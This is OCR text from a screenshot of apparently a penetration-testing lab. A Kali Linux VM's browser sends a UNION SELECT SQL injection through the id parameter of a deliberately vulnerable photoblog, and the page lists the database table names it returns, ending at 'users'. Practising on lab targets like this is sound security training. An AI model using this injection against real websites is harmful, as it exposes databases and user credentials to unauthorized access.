 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 一 09:36 1 zh
My awesome Photoblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My awesome Photoblog Preferences
vulnerable/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users